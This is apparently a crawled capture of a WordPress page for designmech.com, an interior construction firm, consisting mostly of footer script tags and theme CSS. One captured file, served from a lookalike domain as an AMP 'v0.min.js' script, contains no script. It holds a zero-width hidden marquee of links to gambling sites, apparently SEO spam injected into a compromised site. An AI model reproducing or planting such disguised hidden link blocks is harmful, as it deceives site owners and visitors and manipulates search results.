<script type="text/javascript" src="https://designmech.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/modernizr-2.8.3.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/waypoints-sticky.min.js?ver=1.6.2" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/isotope-elevate.js?ver=20151215" id="isotope-elevate-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/themes/elevate/assets/js/main.js?ver=1.0" id="elevate-main-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/designmech.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1465,"title":"Interior%20Construction%20%7C%20designmech.com","excerpt":"","featuredImage":"https:\/\/designmech.com\/wp-content\/uploads\/2023\/03\/interior-construction-housing-project-with-drywall-installed-door-new-home-before-installing-1024x539.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 11:41:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=6rT5CGKmTQQqqDN7ugry
body_size: -36
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/plugins/rt-elements/widgets/cf7/cf7-css/cf7.css?ver=6.8.2
body_size: -225
content:
.wpcf7 label {
  display: block;
}

.wpcf7-form-control-wrap {
  position: relative;
}/*# sourceMappingURL=cf7.css.map */

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/plugins/rt-elements/widgets/iconbox/rs-iconbox-css/iconbox.css?ver=6.8.2
body_size: 274
content:
/* Icon Box CSS ----------------------
----------------------------------------*/
.rt-iconbox-area {
  overflow: hidden;
}
.rt-iconbox-area .box-inner {
  position: relative;
  padding: 40px 25px 20px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rt-iconbox-area .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rt-iconbox-area .box-inner .rs-badge {
  position: absolute;
  background: #ff6600;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #ffffff;
  left: -4%;
  top: -10%;
  z-index: 1;
  transform: rotate(0deg);
  padding-top: 18px;
  padding-left: 10px;
  font-size: 22px;
}
.rt-iconbox-area .box-inner .rs-badge small {
  font-size: 12px;
  color: #fff;
  padding-left: 2px;
}
.rt-iconbox-area .box-inner .icon-area {
  display: inline-block;
  color: #ff6600;
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .icon-area i {
  transition: all ease 0.3s;
  font-size: 50px;
}
.rt-iconbox-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #0C0A0A;
  font-weight: 500;
  line-height: 1.5;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #0C0A0A;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ff6600;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title:before {
  content: "01.";
  font-size: 50px;
  font-weight: bold;
  color: #ff6600;
  position: absolute;
  transition: all 0.3s ease 0s;
  top: 0;
  left: 0;
  z-index: 9;
}
.rt-iconbox-area .box-inner .text-area .services-txt {
  font-size: 15px;
  margin: 0;
}
.rt-iconbox-area .box-inner .services-btn-part {
  margin: 15px 0 0;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #0c0a0a;
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn i {
  transition: all ease 0.3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn:hover {
  color: #ff6600;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after span {
  float: left;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before span {
  float: right;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner {
  box-shadow: none;
  overflow: visible;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area {
  position: relative;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area .after-arrow-image {
  position: absolute;
  width: 100px;
  height: 21px;
  right: -150px;
  top: 68px;
  z-index: 1;
}/*# sourceMappingURL=iconbox.css.map */

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.8.2
body_size: 23401
content:
@charset "UTF-8";
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.react-heading,
.rs-dual-heading {
  position: relative;
}
.react-heading.title-border-yes .title,
.rs-dual-heading.title-border-yes .title {
  border-bottom: 1px solid #F1F1F1;
  padding-bottom: 20px;
}
.react-heading .title-inner,
.rs-dual-heading .title-inner {
  position: relative;
  z-index: 1;
}
.react-heading .title-inner > span,
.rs-dual-heading .title-inner > span {
  font-size: 16px;
  font-weight: 600;
  font-family: "Titillium Web", sans-serif;
  text-transform: uppercase;
  line-height: 24px;
  letter-spacing: 0.1em;
  color: #ff6600;
}
.react-heading .title-inner .sub-text,
.rs-dual-heading .title-inner .sub-text {
  margin: 0 0 16px;
  display: block;
  color: #ff6600;
  font-size: 16px;
  line-height: 16px;
  font-family: "Titillium Web", sans-serif;
  font-weight: 600;
  z-index: 1;
}
.react-heading .title-inner .sub-text.title-upper,
.rs-dual-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner.yes .title,
.rs-dual-heading .title-inner.yes .title {
  color: rgba(0, 0, 0, 0.5);
  line-height: 1;
  color: #333;
  -webkit-text-stroke: 1px white;
  -webkit-text-fill-color: transparent;
}
.react-heading .title-inner .title,
.rs-dual-heading .title-inner .title {
  color: #0C0A0A;
  margin-top: 8px;
  margin-bottom: 5px;
  font-size: 40px;
  line-height: 50px;
  z-index: 1;
}
.react-heading .title-inner .title.title-upper,
.rs-dual-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner .title span,
.rs-dual-heading .title-inner .title span {
  font-weight: 100;
  position: relative;
  z-index: 1;
}
.react-heading span.watermark,
.rs-dual-heading span.watermark {
  font-size: 150px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  text-transform: uppercase;
  font-family: "Titillium Web", sans-serif;
  font-weight: 700;
  background: linear-gradient(180deg, #0C0A0A 0%, rgba(12, 10, 10, 0) 100%);
  opacity: 0.06;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  height: 95px;
  display: flex;
  align-items: center;
  -webkit-text-stroke: 1px #000000;
}
.react-heading .rt-button a,
.rs-dual-heading .rt-button a {
  color: #ffffff;
  display: inline-block;
  transition: all 0.3s ease 0s;
}
.react-heading .rt-button a:hover,
.rs-dual-heading .rt-button a:hover {
  color: #ff6600;
}
.react-heading .rt-button a i,
.rs-dual-heading .rt-button a i {
  display: inline-block;
  margin-left: 10px;
  color: #ffffff;
  height: 27px;
  width: 27px;
  background: #ff6600;
  text-align: center;
  border-radius: 5px;
  font-size: 14px;
}
.react-heading.big .title-inner h2,
.rs-dual-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.react-heading.big .description p,
.rs-dual-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.react-heading.style4 .title-inner .title,
.rs-dual-heading.style4 .title-inner .title {
  margin-bottom: 8px;
}
.react-heading.style4 .title-inner .title-img,
.rs-dual-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.react-heading.style5 .sub-text,
.rs-dual-heading.style5 .sub-text {
  display: inline-block;
}
.react-heading.style2,
.rs-dual-heading.style2 {
  position: relative;
  padding-bottom: 15px;
}
.react-heading.style2:after,
.rs-dual-heading.style2:after {
  content: "";
  position: absolute;
  background: #0c0a0a;
  width: 60px;
  height: 2px;
  left: 0;
  bottom: 0;
  z-index: 1;
  transition: all 0.3s ease 0s;
}
.react-heading.style2.center:after,
.rs-dual-heading.style2.center:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style2.right:after,
.rs-dual-heading.style2.right:after {
  left: auto;
  right: 0;
}
.react-heading.style2 h2,
.rs-dual-heading.style2 h2 {
  margin-bottom: 12px;
}
.react-heading.style2 .description p,
.rs-dual-heading.style2 .description p {
  margin-bottom: 12px;
}
.react-heading.style2.Lite:after,
.rs-dual-heading.style2.Lite:after {
  background: #fff !important;
}
.react-heading.style3,
.rs-dual-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style3 h2,
.rs-dual-heading.style3 h2 {
  margin-bottom: 12px;
}
.react-heading.style3 .description,
.rs-dual-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.react-heading.style3 .description:after,
.rs-dual-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 14px;
}
.react-heading.style3 .description p,
.rs-dual-heading.style3 .description p {
  margin-bottom: 12px;
}
.react-heading.style3.Lite .description:after,
.rs-dual-heading.style3.Lite .description:after {
  background: #fff !important;
}
.react-heading.style1,
.rs-dual-heading.style1 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style1 h2,
.rs-dual-heading.style1 h2 {
  margin-bottom: 12px;
}
.react-heading.style1 .description,
.rs-dual-heading.style1 .description {
  position: relative;
  padding-right: 80px;
}
.react-heading.style1 .description:after,
.rs-dual-heading.style1 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 14px;
}
.react-heading.style1 .description p,
.rs-dual-heading.style1 .description p {
  margin-bottom: 12px;
}
.react-heading.style1.Lite .description:after,
.rs-dual-heading.style1.Lite .description:after {
  background: #fff !important;
}
.react-heading.style8,
.rs-dual-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.react-heading.style8 .title-inner,
.rs-dual-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.react-heading.style8 .title-inner .sub-text,
.rs-dual-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.react-heading.style8 .title-inner:after,
.rs-dual-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 .description,
.rs-dual-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.react-heading.style8 .description:after,
.rs-dual-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 h2,
.rs-dual-heading.style8 h2 {
  margin-bottom: 5px;
}
.react-heading.style8.text-center .description,
.rs-dual-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.react-heading.style8.text-center .description:after,
.rs-dual-heading.style8.text-center .description:after {
  display: none;
}
.react-heading.style8.Lite .title-inner:after,
.rs-dual-heading.style8.Lite .title-inner:after {
  background: #fff;
}
.react-heading.style8.Lite .description:after,
.rs-dual-heading.style8.Lite .description:after {
  background: #fff !important;
}
.react-heading.style6 .title-inner,
.rs-dual-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style6 .title-inner h2,
.rs-dual-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style6 .title-inner .sub-text,
.rs-dual-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 14px;
}
.react-heading.style6 .title-inner .sub-text:after,
.rs-dual-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  background: #ff6600;
  width: 2px;
  height: 14px;
  left: 0;
  top: 1px;
  z-index: 1;
}
.react-heading.style6 .title-inner .sub-text p,
.rs-dual-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style6.text-center .title-inner .sub-text, .react-heading.style6.text-right .title-inner .sub-text,
.rs-dual-heading.style6.text-center .title-inner .sub-text,
.rs-dual-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style6.text-center .sub-text,
.rs-dual-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #0c0a0a;
}
.react-heading.style6.text-center .sub-text:after,
.rs-dual-heading.style6.text-center .sub-text:after {
  content: "";
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.react-heading.style6.Lite .sub-text:after,
.rs-dual-heading.style6.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style6.dark .sub-text:after,
.rs-dual-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.react-heading.style4.left .title-inner .sub-text,
.rs-dual-heading.style4.left .title-inner .sub-text {
  padding-left: 43px;
}
.react-heading.style4.left .title-inner .sub-text:before,
.rs-dual-heading.style4.left .title-inner .sub-text:before {
  left: 0;
}
.react-heading.style4.right .title-inner .sub-text,
.rs-dual-heading.style4.right .title-inner .sub-text {
  padding-right: 43px;
}
.react-heading.style4.right .title-inner .sub-text:after,
.rs-dual-heading.style4.right .title-inner .sub-text:after {
  right: 0;
}
.react-heading.style4 .title-inner,
.rs-dual-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style4 .title-inner h2,
.rs-dual-heading.style4 .title-inner h2 {
  margin-bottom: 12px;
  display: block;
}
.react-heading.style4 .title-inner .sub-text,
.rs-dual-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #0c0a0a;
  display: inline-block;
}
.react-heading.style4 .title-inner .sub-text:before, .react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 35px;
  height: 2px;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  left: -20px;
  top: 12px;
}
.react-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:before {
  left: -40px;
}
.react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  left: auto;
  right: -40px;
}
.react-heading.style4 .title-inner .sub-text p,
.rs-dual-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style4.Lite .sub-text:before, .react-heading.style4.Lite .sub-text:after,
.rs-dual-heading.style4.Lite .sub-text:before,
.rs-dual-heading.style4.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style4.text-center .title-inner .sub-text, .react-heading.style4.text-right .title-inner .sub-text,
.rs-dual-heading.style4.text-center .title-inner .sub-text,
.rs-dual-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style7 .title-inner,
.rs-dual-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style7 .title-inner h2,
.rs-dual-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #0c0a0a;
}
.react-heading.style7 .title-inner .sub-text:after,
.rs-dual-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.react-heading.style7 .title-inner .sub-text p,
.rs-dual-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner.Lite .sub-text:after,
.rs-dual-heading.style7 .title-inner.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style7 .title-inner.text-center .title-inner .sub-text, .react-heading.style7 .title-inner.text-right .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-center .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style9 .title-img img,
.rs-dual-heading.style9 .title-img img {
  position: relative;
}
.react-heading.style9 .title-inner .title-img.top,
.rs-dual-heading.style9 .title-inner .title-img.top {
  margin-bottom: 15px;
}
.react-heading.style9 .title-upper,
.rs-dual-heading.style9 .title-upper {
  margin-bottom: 5px;
}
.react-heading.style9 .bottom-line .title,
.rs-dual-heading.style9 .bottom-line .title {
  margin-bottom: 8px;
  position: relative;
  padding-bottom: 20px;
}
.react-heading.style9 .bottom-line .title:after,
.rs-dual-heading.style9 .bottom-line .title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 80px;
  height: 2px;
  background: #ff6600;
  z-index: 9;
  margin-left: 0;
  bottom: 0;
  left: 0;
}
.react-heading.style9.text-center .bottom-line .title:after,
.rs-dual-heading.style9.text-center .bottom-line .title:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style10.text-center,
.rs-dual-heading.style10.text-center {
  text-align: left !important;
}
.react-heading.style10.text-center .title-inner,
.rs-dual-heading.style10.text-center .title-inner {
  text-align: center;
}
.react-heading.style10.text-right,
.rs-dual-heading.style10.text-right {
  text-align: left !important;
}
.react-heading.style10.text-right .title-inner,
.rs-dual-heading.style10.text-right .title-inner {
  text-align: right;
}
.react-heading.style10 .title-inner,
.rs-dual-heading.style10 .title-inner {
  transform: rotate(-90deg) translatex(-50%);
  display: inline-block;
  transform-origin: left center 0;
}
.react-heading.style10 .title-inner .title,
.rs-dual-heading.style10 .title-inner .title {
  white-space: nowrap;
  position: relative;
  top: 40px;
  left: 10px;
  margin-bottom: 0;
}
.react-heading.style10 .description,
.rs-dual-heading.style10 .description {
  transform: rotate(-90deg);
  display: inline-block;
}
.react-heading.style11,
.rs-dual-heading.style11 {
  text-align: right !important;
}
.react-heading.style11.text-center,
.rs-dual-heading.style11.text-center {
  text-align: right !important;
}
.react-heading.style11.text-center .title-inner,
.rs-dual-heading.style11.text-center .title-inner {
  text-align: center;
}
.react-heading.style11.text-right,
.rs-dual-heading.style11.text-right {
  text-align: right !important;
}
.react-heading.style11.text-right .title-inner,
.rs-dual-heading.style11.text-right .title-inner {
  text-align: right;
}
.react-heading.style11 .title-inner,
.rs-dual-heading.style11 .title-inner {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style11 .description,
.rs-dual-heading.style11 .description {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style12 .sub-text,
.rs-dual-heading.style12 .sub-text {
  display: inline-block;
  position: relative;
}
.react-heading.style12 .sub-text:before,
.rs-dual-heading.style12 .sub-text:before {
  content: "";
  position: absolute;
  background: #086ad8;
  left: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style12 .sub-text:after,
.rs-dual-heading.style12 .sub-text:after {
  content: "";
  position: absolute;
  background: #086ad8;
  right: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style13 .title-inner .sub-text,
.rs-dual-heading.style13 .title-inner .sub-text {
  position: relative;
  display: unset;
  padding: 0 10px;
}
.react-heading.style13 .title-inner .title span.watermark,
.rs-dual-heading.style13 .title-inner .title span.watermark {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #777777;
  opacity: 0.1;
}

.rs-animated-heading .title span,
.rs-dual-heading .title span {
  display: inline-block;
}

.rs-animated-heading .title-inner .title,
.rs-animated-heading .title-inner .title .cd-headline {
  color: #0C0A0A;
  line-height: 52px;
}
.rs-animated-heading .title-inner .title {
  margin-bottom: 10px;
}
.rs-animated-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.rs-animated-heading .title-inner .title .cd-headline {
  font-weight: 700;
  margin-left: 10px;
  color: #0c0a0a;
}
.rs-animated-heading .title-inner .title .cd-headline p {
  margin-bottom: 0;
}
.rs-animated-heading .cd-words-wrapper {
  text-align: center;
}

.title-no-margin h4.title {
  margin-bottom: 5px;
}

.title-no-margin h3.title {
  margin-bottom: 3px !important;
  font-size: 20px;
}

.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-style li:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 20px;
}

.no-padding {
  padding: 0 !important;
}

.rt-features-list.separator_yes {
  position: relative;
}

.rt-features-list.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  background: #F36464;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}

.font-size-0 {
  font-size: 0;
}

.img-border-radius img {
  border-radius: 15px !important;
}

.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
  background: #ff6600;
  color: #fff;
  border-radius: 30px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 700;
}

.slider-style5 .slider-content-area {
  display: block;
  background: #fff;
  padding: 50px;
  border-radius: 15px;
  text-align: left;
}
.slider-style5 .slider-content-area .bottom--area {
  display: flex;
  align-items: center;
}
.slider-style5 .slider-content-area .bottom--area .single--item-img {
  margin-right: 20px;
}
.slider-style5 .slider-content-area h5 {
  margin-bottom: 0;
}
.slider-style5 .slider-content-area .slider-subtitle {
  margin-bottom: 0;
}

.rts-btn {
  padding: 17px 30px;
  min-width: -moz-max-content;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  background: #ff6600;
  color: #fff;
}
.rts-btn:hover {
  background-color: #0C0A0A;
}

.navigation-center-bottom {
  padding-top: 80px;
}
.navigation-center-bottom .swiper-button-next {
  right: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-button-prev {
  left: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-pagination-fraction {
  font-weight: 700;
  font-size: 16px;
  color: #1C2539;
}
.navigation-center-bottom .swiper-pagination-fraction .swiper-pagination-current {
  color: #F64A00;
}

.blog--style2 ul {
  list-style: none;
  margin: 0;
  display: flex;
}
.blog--style2 .blog-gird-item .grid-item {
  margin-bottom: 20px;
}
.blog--style2 .blog-gird-item .grid-item:last-child {
  margin-bottom: 0;
}
.blog--style2 .image-part {
  margin-right: 10px;
  display: block;
  overflow: hidden;
  border-radius: 15px;
}
.blog--style2 .blog-content {
  margin-left: 10px;
}
.blog--style2 .blog-content .blog-meta li {
  font-size: 14px;
}
.blog--style2 .blog-content .blog-meta li i {
  padding-right: 10px;
}
.blog--style2 .blog-content .blog-meta li.cat_list {
  display: flex;
  align-items: center;
  margin-right: 15px;
}

.mfp-close {
  opacity: 0.9;
}

/* -----------------------
Team Member
--------------------------*/
.rs-addon-slider {
  margin: 0;
}
.rs-addon-slider .team-item {
  padding: 0 15px;
}

.rts-team .gray_yes .team-inner-wrap:hover img {
  filter: grayscale(100);
}

.content .elementor-widget-container:hover .react-heading .title {
  color: #fff;
}
.content.left .elementor-widget-container {
  transform: translateX(-60px);
  animation: slide-one 10s linear infinite;
}
.content.left.one .elementor-widget-container {
  transform: translateX(0px);
  animation: slide-one1 10s linear infinite;
}

@keyframes slide-one {
  0% {
    transform: translate3d(-60px, 0, 0);
  }
  25% {
    transform: translate3d(-30px, 0, 0);
  }
  50% {
    transform: translate3d(0, 0, 0);
  }
  75% {
    transform: translate3d(-30px, 0, 0);
  }
  100% {
    transform: translate3d(-60px, 0, 0);
  }
}
@keyframes slide-one1 {
  0% {
    transform: translate3d(0px, 0, 0);
  }
  25% {
    transform: translate3d(-30px, 0, 0);
  }
  50% {
    transform: translate3d(-60px, 0, 0);
  }
  75% {
    transform: translate3d(-30px, 0, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
@media (max-width: 1300px) {
  .content.left .elementor-widget-container,
  .content.left.one .elementor-widget-container {
    animation: none;
    transform: translateX(0);
  }
}
.no-box-shadow .counter-top-area.style2 .rts-counter-list .count-text {
  box-shadow: none;
}

.icon-button a {
  background: #ff6600;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #0c0a0a;
}
.icon-button a i:before {
  font-size: inherit;
}

.blogfull .icon-button a {
  margin-bottom: 0px;
}

.bg-overflow-hidden {
  overflow: hidden;
}

.feature-one-wrapper .elementor-icon-list-item {
  padding: 15px 29px !important;
  background: #fff;
  border: 1px solid #EEEEEE;
  border-radius: 15px;
  max-width: -moz-max-content;
  max-width: max-content;
  margin-right: 17px !important;
  margin-bottom: 20px !important;
  cursor: pointer;
  transition: 0.3s;
}
.feature-one-wrapper .elementor-icon-list-item:hover {
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0509803922);
}

.cta-input-arae {
  position: relative;
}
.cta-input-arae input {
  border-radius: 100px;
  margin-bottom: 0 !important;
}
.cta-input-arae input[type=submit] {
